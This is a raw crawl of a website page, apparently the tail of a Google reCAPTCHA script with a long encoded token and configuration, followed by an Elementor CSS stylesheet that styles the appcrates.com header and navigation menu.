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[base64]/Cs8KufcOIwqHDhUDDg8Kdd8KPdsKQw4p3w5vDqzZRw4jCjcOKwpPDvALCmMO3VsOtI1lJMzgweABrw4R4Z8OROcOQwpPCv8O7w6LDtQ7DscKwEHHCq2/[base64]/DjcK8w45/C07CpcOgwo98WcODOVTDpsOjSCjCpggNVcOxGVzDmzs6IMKnPMOIbcOwX0gacU0Dw7vDvX0dwocxBMOkwo/CscK2w7UEw5A9wofCn8OpO8Ofw55NSwXCpcOfFsOZwrM8wo4cw4TDgsOJwoIJwr7CuMKYw6BZw4nDo8KpwqnCicKzw75sFlnDmcOUPMOTwoLDrmIxwrLDoV5Sw5ohw7tDJ8K4w71Dw4Fow5HDjQtPwqjDgcKCR3bCi0oWGhcxw51RHcKZWzQ5w4J/w6fDr8OAd8KcQsO3dB7DgcK/RjPCusK7J3shBcOYwovDowLDr3EiEcKjR2vCs8KIUxEVQsOZw6LDmsO2IU1rwq7DmRvDk8KxworCisOgw548wpTDvDp4w65fwqQ2w4JtTiPDssKowoE8w6QkR0INw7g/NsOJw6nDqhpHNcOjWMKLOsKawr7DjsKzKcKdM8Khw6bCgj7DlHHChjjCvMKWwojChcKdbXDDnlxMc8Oqw6/ComdfWCUmeEFoQ8O8woZxFANBImB9w7ccw7khwoxfOsKCw6I/[base64]/DnFfCtGpfwqHCuMOjKMOVOcOKwovDoMOTY09EFE3CksOnPx/CqcKZG8KmasKLQQHCi1lnwq7DviLCkXDCoDwQwo3DlcKfw5TDpEhQZsOyw4InaSw9woAGw6ICXMOzw6Enw5ATAG8iwqBfXcODw73DgMORw7Y1DcOUw6jDhMOzwrUtGRvChsKNcMK2KBrDuicOwonDtDzCvREBwpXChcKAKMKyIjnCi8KDwpoECsOlw5/[base64]/CvnrCucObw67DjAjDrsOMw7ZZSFzCkEthbFTDt8KEaGxTw73CpMK5SU5ub8KeTm/[base64]/[base64]/Csncxw41IW8OgHRnCvVTDlEJXUgbCr8O+w6bDkiYbO2EWHMKkwrouwpBzw73Ds2MQJgTCiinDt8KedjPDqsOjwrAxw5YPwrttwqxqZcKxTkRcdMOuworCsnkyw6/DssOGwp5xfsKLF8KUw7QTwqHDkzjCpcOwwoDCh8OewrMmw5TDrcKmMil+w5HDnMK4w5ooDMKPZ3k1w7wLVGnDkMOsw4ZyZsOESXpaw5/Cni55ZlEgJcOlwrrDqAdbw4csYcKdGsO5w5fDrVjClAbCtsOKeMOIRBHCl8KswoPCiWkUwqh+wrZCAsKew4Y4UAvDpHgIZ2BVUsKAw6bCoD9qCnlPwqrCssKuVMOUwofCv2TDl1vDtsKQwowETwRXw6sEC8KhP8OFw5/DqFtqQsKzwptpbMOmwqjCvSDDq2vCp0EEasOQw4o0wo9BwrN/bAbCv8OvVSYZFMKDWk0owqBSB3XCgcKfwq4caMOGwqM5wobCmsK9w4cwwqHCjDDCkMKowq4sw4rDjMK3wpFDwp97UMKMY8KGFCF3w6PDvsO/w7LDgFHDhAcZwpPDkEUpD8OHRG4qw4tFwr1MCTbDqG0Hw5x+wozDl8K2woDCoSpbE8K/w6HCqcKRF8OuKsOBw6QLwpvCj8OKfsOpYMOhdsK4ST/CqUsQw7nDucOyw5XDhybCo8Kgw5FhEFjCt299w49DY3/CrTfDocOeeHFwBMKRD8OZwonCv1Eiw7rCjBzCoTLCgsOiw543fVTDqMKRTj1gwrEEwqMyw6rCrcKLUjd7wrnCucKSw5EdTyDChsO8w5TCh2Rew5LDqcKaZRxzUcO7D8Ozw6nDqyzCjMO4wpjCscOBOsOYQ8KdJMOVw5/[base64]/woQ3w57CkcOEWz95ZDdYwqLDsgvCmmTCsFPCncOsHcK7w4nDjyLDisKVWSPDjzxSw5ggW8KAwpjDhMOLI8OywqTDosKXImTCmmvClE7Cil/Dj1oMw5YEGsOOAsKcwpcCUcK2w67CvMKaw65IB3jDmMKEA2pCdMO1YcO4Cz3CvWXDlcOfw54DamXCsAU9wqoKL8O9bkp5wqPCtsOCKcKtwqPCugRdOcKFX3lEesKxX2PDucKZdX/[base64]/Doh3CjzthScO2w5DDnh/DsMK8HQLCny9Mw6nDhcO1wqdMwpcVAsOLwqfDksOBJFp0QgDDjSsxwoxCwpJ9TsOOw73DqcKNwqUlw7ouWC0+SFrCv8KICQHDjcOBUMKdXx3Cn8KUwozDn8OTNcOVwqULEhE7wrHCu8OET1/[base64]/CpT0swrlkw4gnPsOCwq/CkTXDhcK4GsO6IcKKwrDDumzDhBBqwpPCnMOtw7kAwoZfw6/CoMO5PhrDnmENGw7ClmrCnyjCmyxSZDLCtsKZJD5TwqbCpV3DhsO/BcKVEkl5U8KbRsKyw7fChnLCjsKzFsOuw6XCtMKOw5V1N1nCqMO2w7BQw4nDj8O8EcKeU8KPwqrDj8K2wrEvfcOyT8KTVMOIwow+w55yaG1Xfj/Cq8KNCG3DoMOfwpZFw4LDgsO+Z23DpEtRwpvCrUQSAVQNAsKLY8KVb0Zuw4bDiFBjw7rDnS51AMK9Zg/DgsOKwrghwqF3wqcpw7HCusOcwr/Dq2LCtWJGw5VcYsOEaWrDkcOvH8OCDjPCmD0bw7/[base64]/CjRfDvCZCKMKcKcOQwrXDrWTCnztrbT7Dvx0/w4Jgw7Zlw6DCn2/[base64]/[base64]/CtV0Jw64FJsOcwonCv8OjwovCs0d8TCc0FwXCicK3VhHDjzJIVMO9I8OMwqszw53DlcOzW05bWsKcU8ObRcOjw6sywrbDoMK9ZsOqDcOmw6YxVTYzwoYEwrFJIGUnNXnCk8KNRmPDlcK+wq/[base64]/Hw7Cu8OUwqXDncOLwrNQesOWBkPCrVvDn0hPwqZ9RcOsfAZAw5IIwr/DmsO9woxUWEMew6crB1zDjsK+fx8UYXFNTVEnYyFxwplawpjCqgQZw4kMw582woYsw5wfw6kUwq9tw53DhFrCuR4Vw5HDgEsWFjA/AXwtwpdLCWU1RWfCssOfw5/DtUXDvz/DvW/[base64]/DoiAmw5AvKcKNwqYDwogiCE3CmsK3w68Dw6XDszvCpkVxFHXDpsO+eF8Hwo04woUsbibDqlfDoMOTw44gw6jDnFJlw7gNwrtCIFrCsMKEwpAkw5k3wopIw7N+w4lGwpcCdCcRw5DCpQ/DlcKywoPDhm8BGsO4w5TDs8O3FHI5ThfCosKfdC/DpMO1acO7w7bCqQJ+GsK6wqUXMcOnw5lXdsKNDcK7a2x9wqPCksO1w7bCk2k0w7l+wrvCombDucKYPAZfw4dLwr5QLyDCpsOaL2/DliwiwoABw6gJVsKpRwUxw5rCtsKhOsK4w7hmw5R9UmkDYWvDtmMtIsOKSTLDlMOnPsKAW3RJMMOkLMOhw4DCghnDiMOswrQFw6JeLmZhw7DCsgQWXsOIwq8Tw5HCvMOFABYUw5bDrG9Bw7XDoEVWPU7DqnfDnsOQFV0Nw4/[base64]/Dv29NNjTDpcKRwqdAbD/Cug/[base64]/CkgHCm0k5GsOMwoRERMKiw5bDhMODw706EWc0wqPCvcOJegVLSDrClB8AaMONL8KMIW5yw6fDvCHDqsKcdsOPBcK8KMO3FMKcM8OJwoxZwo5jeh/DjiUaOHjDlHXDrhUHwqIQC2pHCyEYGxDCqcOCYsOWWcKswpjDj3zChxzDicKZwp/DvXQXw4bCncOjw6I4CMK4MsOJwrPCth/ClC7Dv2wQfMKnM2XDoxQsAsK+w7pGwqleTMKcWx8yw7zCmD1VQQMgw53Dl8KpADHClcOzwrvDlcOMw5UwBUR6w4jCosK5w5QEBMKIw6zDg8KcKMKNw57ClMKUworDo2UeMcKiwphxw6R6OMKlwovCt8KxKmjCu8OPTz/CrsKRADzCq8K8wq/CpmrDhUbCpcOFwqcZw6nCmcO5dH7Cjm7CmUTDrsOPw7nDjTfDpE4yw4A5f8OnU8OywrvDoAXCu0fDgA7DlAsuN1sNwqwuwoXCgScGQcOnNsOWw4tUXjYPwr4AS3nDgTbDoMOWw77CksKcwqoEwq0lw795S8OqwqcEwq/DtMKlw7wLw6bCtcKFUMOYccOnGMOhOi54wq0Yw7VZBcO0wq0bcQfDqsK6OMKvRwnCvMOswpTDkCfCiMK0w6Q9wqcjwpACw5/CvW8ZGcK7bWVkAsKkw7hSNyApwqXDmQ/[base64]/[base64]/DvMOPJ0PDs8Kod1TDmxfDp8OGFhPCkAbDqsK2wrZwcsOeGV98w7JgwpXCm8KCw7poGAoPw5zDucOEDcOLwpPDi8Ocw7l3wok0HRtKLljCncKXV0fCnMOtwozChUzCmT/CnsOyC8Khw4d1wqvCiVIoDAYqwq/CngnDicO3w5jComRRwr8Dw7BsVMOAwrDCrMO0OcK1wrBEw5V/woMtYVUnBQHDlA3DmVjDgcKmLcKzX3USw4hTbsOlfglYw7jDjsKUXV/ClMKHHz0fSMKeCMOHNE/[base64]/[base64]/[base64]/[base64]/EBzCvWLDg2QbQcObWMK1woA7wqDCmMOWw6jCl8OAwpglHsKowrFTH8Krw5TCg3rCosOBwrvCnV5Nw5vCg0jClC3Cu8OQOwnDhGkEw4nCqBQaw6/[base64]/w6/CgMK1w73CtMKxwrhyaQrCk8K0wrF/HcKdw6PDgyPCvsOhwqLDo2NcasOYwqITDsKswo7Cn3ZZT1/[base64]/CqVoVfkMnwr8Cwp3DmS3Cg2t4wpDCrwN/C13Dj3tBw7TCvDHDmcOYG0FmTMKgw4PDssKNw6w7HsKYw4bCtSzCmQ/CtVwzw7RMeFQ7w4BxwqUtw7EFL8KabxfDnMOHCifDtE/[base64]/CtsKma8OELnzDisKrF8KxwqwWRAPDtcOrwpUGVsK0wp/DhzovRcKkVMOjwrrDqMK3EjzCp8KKOMO5w7TCiyzDgzvDvcO2ThkYwobDlcKVSGcXw41JwoAmNsOmwolTdsKlw43DsinCqSY/OcKqw4TCtT1nw7rCvQdLwpBOwqoUw4AmbHLDngfCg27DhcOQecOVScK5w53Ct8Kiwroowq/DgMK8McO5w4hHw4V4VDsJDEQjwrnCrcK4DAvDlcKBUsKwJcKpKVPCt8OWwrLDqWAyVj/DrMKbQ8OewqMuRxbDgVVkwoPDmxLCrWPDusOUVcKKYlrDmzHClxDDkcOnw6bClsOLwqbDhB02w4jDjMKgI8OIw6FzWMKnXMOsw6UCGMKswo9cVcK6w6vCuxMCBzLCj8Oof2sNw6NRw5rCpsK/[base64]/w4XDh2nCnwcCDcOtYXjDt8KiwqgRwoXCocKDwoXClA4Dw6U/wqXCrxrDpClVPwcfF8KAw5rDj8KgAcKPe8Krb8OqTX9VcQE0JMOsw7o2ZwjCtcO9wpXClnkNw5HCgG9TAsKGTwbDh8K+w6zCo8ORUxA+TMKgaibChAk+w6rCp8KhE8OLw7rDtQ3ClDjDgVfCjwjCrcOCwqDDmcKow4R2wqjDpG/DjcO8Alp0w5smwqXDu8O2wonClMOYwpdMwp7DvsKvBWfCkUPDjGpWEcOPXMO6X0xZMEzDv049w7URwqvDq1Qiwo4/w5lKDwjCtMKNwr/Dg8OCY8KzFsOyWgHDqhTCulLCucOfImPDgMKAKzdawoLCg1XCvcKTwrHDuinCgigrwrZmZsOEdVkewoUrDTvCg8Kmwr85w50sRw7DtlpVwp0kwoPDmlrDv8K3woVyKhnDiwnCp8KgLcKCw7Vrw6s1O8Orwr/Cpk/DojrDgcOHfMKRUnDChSkSH8KMMQ4hwpvClsK7DELDq8Kuw7gdWRLDlcOuw6fDicOWwplZAFvDjCvChsKVZRxdFMOfBcKMw4vCtcKpPVQ4w50+w4LCnsOtSMK1XcKEwp0AVg/Dv3JIdcKaw6oJw5PDscOWEcKLw6LCvH9acTXCn8Khw4bCqGDDvsOjbsKbL8O/SGrDmMO/w4TCjMOowpzDocO+JVbDryhVwqUkd8OhO8OlVyfCgys6JkIrwqjCi2cGVjhDf8K3D8Kow7wlwrhoMcOxOCvDoBnDs8K/TxDDhRBsQ8ObwqnCrHfDmcKBw4Q+aRHDmcKxwp/Dkkd1w7DDsFnChsO9w6PCtyXDuV/[base64]/CusKDUcO5CAkCwofDqMOCFgNiw7oTw7d0fzHDjsOEwp86UMOhwqDCiiNPB8O8wrLDvmtcwqNrKMOwUHPClXXCnMOCwodrw7/CtMKGwrbCv8K7UH/DgMKLwr06BcOFwonDt3sswoE0OwMFwopSwqrDm8OxMXIhw7JgwqvDiMK4PsOdw6Inw6N/BcORwol9woPDiBsBPj5vw4Abw4HDicOkwqXCo1wrwrNnw53Cu1PDvMOfw4EtcsOxTjPCojdUQm3DrcKLKMK3w4E8V3TCk10MTsKVwq3CgMOaw4jCusKAwprCrsOvIwnCvMKMUcKzwpLCllxjKMOdw5jCs8K1wr/[base64]/[base64]/CnMOKTiBYwqZQZGLDicKbw6/DicOcwq4KWMKNFR4Gw4QnwqVzw7DDrGFbMsO9w5TDpcOgw7rCgsKwwozDqiQNwqzClMOsw7NHFsKnwqVJw43DilHCisKkwpDCiFwqwrVhw7fCoRLCmMKYwrl4VsOZwqbDtMONZQPChTlhwq7CtkVrbMOmwrolRQPDoMKCQUbCnsO6ScKxOcOLBsKWBX/Cr8KhwqzCosKpw7rCh3ZYw4ZKw7hjwrsLbsKAwrcnJEzClsOxOHrCgjd+IzoSZybDm8Kkw6HClsO7wo3CrnjDhz9tJ3XCpGpoV8Kzw6/DnMKHwrrDvsOwC8OaUSbCm8Kfwowdw7BLJcOTc8O/[base64]/[base64]/CpsKnwqvCoBHDlRIBw6AUwpTCpmU/woLCnMKXwovDqH/Ds1/DmxrCsGI0w7HCsEowccKDVjPDhsOID8KCw5fCqRENfcKMPU7Cg0rCtREew6Fdw6bDviHDow3DgW7DkFIjccOqNcOZHMOsQVzDs8Ocwp94w7XDksOwwoDCusOLwrXCjMOdwrfDpcKvw6sSbUlYSXHCq8KmGn9Fwog/[base64]/[base64]/[base64]/wqzCoCnDjEJYwoNEb17Cv8ONd8OydcKIwq7DicKsw53ChCnDpz0Rw5vDt8OKwoB3acOoL1DCrcKiDEXDuzAMw75/wpQTKhfCk2Zlw5vCkMKxwpg2w74vwr7Cr14wfsKVwoE6wrhfwrInZS3Cj2bCqh1bw7XCpMKaw7zDoFEGwoVmMCnClg7DrcKuIcOpwpHDnW/CpMOUw4pwwpkZwr8yKlzDuAgrEsKJw4YaF07CpcKLw5Bkwq4RDsKnKcK4NSESw7Vkw68Sw6tSw7tMw608wqTDtsKHGMOmQ8Oew5JiRcKQeMK1wq0hwpPCk8OJwofDkkLDt8K/SVYASMKYwrrDtMO5KcOzwpzCkUYqw4JKw49XwofCv0vDhMOUd8OUUsK5VMKcBMKYHcO0w5vDsWrDvsKOwp/CmHPCkhTCox/CmVLCpcOFwol3J8ORPsKBKMKOw4Jnw6piwpURwpt6w5YZwqRqB3tKP8Kxwosqw7PCsSUhGiYjw67CpW8gw7cVw5sJwqfCt8OIw7PCjCpYwpcKPMK1YcO+U8K2PcKkTU/[base64]/DqyDChMOFw7IMw5VXLFfCmcKkbcKhXBoQGcOrwpvCo2nDgg/CqcKOa8Oqw6FPwpfDvT4Mw79fwrLDnMO2RwUWw6UcXMKAB8OEMRR+wrHDisOyX3FvwqTCpRMxw5x4S8K1wogsw7RIw546N8KDw6obw74CfyVOUcOxw4sLwonCiEgmUk3DsShUwo3DocO0w44YwoXCqFFDVcOsRMK7VEkkwooow53Dh8OEE8OrwpY/w4QHZcKfw4QeXz5oMMOAAcKsw6/Dt8OHE8OAZE/Dr3NjNgAVQkpJwrDDq8OUSMKIf8Oaw67DrjrColPClBxHwp5pwqzDg0oZJRNpDcOfRCc9w7HCqlXDqsK0w5ZawpXCnMKgw6rCjsOWw58/wp/CuWZcw5vCo8Kvw67Cv8OUw4LDtTwRwotIw43DrMOpwo3Dl2fCsMOww7ZINnsFBHLDsnNRViXDrgXDlSBCJcKAwqXCoTHCoQcZY8K2w68QPcKpPxXCl8KhwqV0JMK9JADCp8OgwqfDhcOhwofCkQjDmlgYSywyw7bDs8K4F8KQd0hCLcOmwrVfw5zCsMOJwo/DqsK9w5rDk8KXFmrCrFkAwpR7w5TDg8KfURvCuzp6wqsxw5zDvMOHw5HCmAc3wpPCrzAtwrpALFvDk8KPw4bCjsONUBxITVpOwqjCjMOgYmTDuhV9w5PCoXR4wojCqsOmIkDDmj/DqCPDnTjCq8KxHMK9w6FbWMK8QcOPw48PV8KiwqpvJMKlw7clfQbDjcKvccO+w55ew4JAFcKJw5fDr8OtwqvChcO7Qjt0eFlzwo0XVAjCjWN/w7XCoGAoRnrDi8K9FyInPlfCqMOOw6k4w4HDqkzDvW3Dnz/Do8Oxfnp6blQlFkUOc8K/w5xEKQogUsOlMsONG8OZwokMXEwyfxh9wr/Cr8OhR08WAjzDqsKcw7Emw5HDnBJuw7kfVhF9f8O/[base64]/DpsOiQDbCgk3CvWpRLcO0w5sVwqnCqsKcwpgqw6h/w4ttHmYacG4GOgrCg8KSS8OMQzU/UsOfwqc+HMOrwodZNMK+AQ0VwqlqBMKawrrCvMO5HwhXwos4w6bDmC/DtMKow7xdYifClsKnwrHCsC1XeMKKwq7DqhDDrsKAw7l5w4ZTHQvChMK/w5LCt2XCqcKhSMOXMCptw6zCiCIafgYuwo9Gw77CscOUworDgcOfw67DtS7Cl8O2w6A4w4tTw458H8O3w6TCo2fDpj/[base64]/DsGfCmcOcR8KZOMKPBU7DsRvCu8Otw7zCjkgxd8OWw4rCrMO5DkXDv8OUwowlwqjDhsOkDsOuw53Ci8KLwpXChsOSwoXCvsOJT8OLwq/DoWg5BU7CtsKZw7fDrcOQEDs6NsKHWUhEwrI2w6LCi8Oewo/CkgjCvVAPwodXNcK+eMOyVsKuw5Aiw5LDvzw2w7tMwr3CjcK5w51FwpFnwrPCq8KDYgZTwrxLNcOuXMO6e8OCW3TDkg8bCsOxwp7ClsOwwokgwoAowr5nwoZgwrlHdH/Dgl58VBnCssOkw6UrNcOnwqQEwrbCkAbCoXJCw7XDq8K/wqAHw4IIKMOdwpQHFlZITcKpByTCrgHCm8OjwrRYwq9Sw6XCq1zCtDcUcFdBAMOPw4jDhsO1woFzHV4gw6pFBC7DnikHKiNEw5EGwpd7L8OyP8KTcn3CssK/NsOmA8KuQlPDh1YwIBUXw65Kwo1oFncLYX1Nw47CnMOsGMO4w6LDn8OTVcKJwrrCkDMeY8KUwrsWwqNhaXbCiSXDnQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lct6zwmAAAAACEm_eZuPxWW53g7zM3WHrUaYDpI\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://appcrates.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226bo4DzD6dkludO8kTy5BI4z0ccvLsn4PxK+geAAmlXM\\u003d\x22,0,0,null,1,1768549651346,0,0,[30,44,73,239],null,[38,156,185],\x22RC-2d6sTmqsNW61Xg\x22,null,null,null,null,null,\x220dAFcWeA7Fl127jDZmEOVlhqN6hakGQjv5pziu1NebtmK41txf3YQkidPzNPBjW6P-r-xarhVipswFv2zEOUsNt2onxordsYAjTg\x22,1768632451157]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://appcrates.com/wp-content/uploads/elementor/css/post-3614.css?ver=1707907509
body_size: 865
content:
.elementor-3614 .elementor-element.elementor-element-7ffc33b4:not(.elementor-motion-effects-element-type-background), .elementor-3614 .elementor-element.elementor-element-7ffc33b4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F85601;}.elementor-3614 .elementor-element.elementor-element-7ffc33b4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3614 .elementor-element.elementor-element-7ffc33b4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3614 .elementor-element.elementor-element-59febf89 > .elementor-widget-container{margin:0px 0px 0px 107px;}.elementor-3614 .elementor-element.elementor-element-6b86d3f2 > .elementor-widget-container{margin:-6px 0px 0px 55px;}.elementor-3614 .elementor-element.elementor-element-3eb99803 > .elementor-widget-container{margin:0px 0px 0px 34px;}.elementor-3614 .elementor-element.elementor-element-eb43589 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3614 .elementor-element.elementor-element-2b6659d{box-shadow:-6px 5px 39px -22px rgba(0,0,0,0.5);padding:8px 0px 8px 0px;}.elementor-3614 .elementor-element.elementor-element-916652b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3614 .elementor-element.elementor-element-8df5d6b > .elementor-element-populated{margin:0px 31px 0px 0px;--e-column-margin-right:31px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3614 .elementor-element.elementor-element-384c277 .elementor-menu-toggle{margin-left:auto;}.elementor-3614 .elementor-element.elementor-element-384c277 .elementor-nav-menu .elementor-item{font-family:"K2D", Sans-serif;font-size:14px;word-spacing:0px;}.elementor-3614 .elementor-element.elementor-element-384c277 .elementor-nav-menu--main .elementor-item{color:#0E0D0C;fill:#0E0D0C;}.elementor-3614 .elementor-element.elementor-element-384c277 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3614 .elementor-element.elementor-element-384c277 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3614 .elementor-element.elementor-element-384c277 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3614 .elementor-element.elementor-element-384c277 .elementor-nav-menu--main .elementor-item:focus{color:#F85601;fill:#F85601;}.elementor-3614 .elementor-element.elementor-element-384c277 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-3614 .elementor-element.elementor-element-384c277 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#F85601;}.elementor-3614 .elementor-element.elementor-element-384c277 .e--pointer-framed .elementor-item:before,
					.elementor-3614 .elementor-element.elementor-element-384c277 .e--pointer-framed .elementor-item:after{border-color:#F85601;}.elementor-3614 .elementor-element.elementor-element-384c277 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#F85601;}.elementor-3614 .elementor-element.elementor-element-384c277 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-3614 .elementor-element.elementor-element-384c277 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#F85601;}.elementor-3614 .elementor-element.elementor-element-384c277 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-3614 .elementor-element.elementor-element-384c277 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#F85601;}.elementor-3614 .elementor-element.elementor-element-384c277 .elementor-nav-menu--dropdown a, .elementor-3614 .elementor-element.elementor-element-384c277 .elementor-menu-toggle{color:#FFFFFF;}.elementor-3614 .elementor-element.elementor-element-384c277 .elementor-nav-menu--dropdown{background-color:#F85601;border-style:solid;border-color:#020201;border-radius:16px 16px 16px 16px;}.elementor-3614 .elementor-element.elementor-element-384c277 .elementor-nav-menu--dropdown .elementor-item, .elementor-3614 .elementor-element.elementor-element-384c277 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-3614 .elementor-element.elementor-element-384c277 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:16px;border-top-right-radius:16px;}.elementor-3614 .elementor-element.elementor-element-384c277 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:16px;border-bottom-left-radius:16px;}.elementor-3614 .elementor-element.elementor-element-384c277 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-3614 .elementor-element.elementor-element-384c277 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-3614 .elementor-element.elementor-element-384c277 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#D02121;border-bottom-width:3px;}.elementor-3614 .elementor-element.elementor-element-384c277 div.elementor-menu-toggle{color:#F85601;}.elementor-3614 .elementor-element.elementor-element-384c277 div.elementor-menu-toggle svg{fill:#F85601;}.elementor-3614 .elementor-element.elementor-element-384c277 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-3614 .elementor-element.elementor-element-916652b{width:20%;}.elementor-3614 .elementor-element.elementor-element-8df5d6b{width:80%;}}@media(max-width:1024px){.elementor-3614 .elementor-element.elementor-element-59febf89 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3614 .elementor-element.elementor-element-6b86d3f2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3614 .elementor-element.elementor-element-3eb99803 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-3614 .elementor-element.elementor-element-212d7ac0{width:50%;}.elementor-3614 .elementor-element.elementor-element-57dee046{width:50%;}.elementor-3614 .elementor-element.elementor-element-1e00d8aa{width:50%;}.elementor-3614 .elementor-element.elementor-element-4e2a040e{width:50%;}.elementor-3614 .elementor-element.elementor-element-916652b{width:50%;}.elementor-3614 .elementor-element.elementor-element-8df5d6b{width:100%;}.elementor-3614 .elementor-element.elementor-element-8df5d6b > .elementor-element-populated{margin:-39px 14px 0px 0px;--e-column-margin-right:14px;--e-column-margin-left:0px;}.elementor-3614 .elementor-element.elementor-element-384c277 .elementor-nav-menu--dropdown .elementor-item, .elementor-3614 .elementor-element.elementor-element-384c277 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-3614 .elementor-element.elementor-element-384c277 .elementor-nav-menu--dropdown{border-width:0px 0px 2px 0px;border-radius:10px 10px 10px 10px;}.elementor-3614 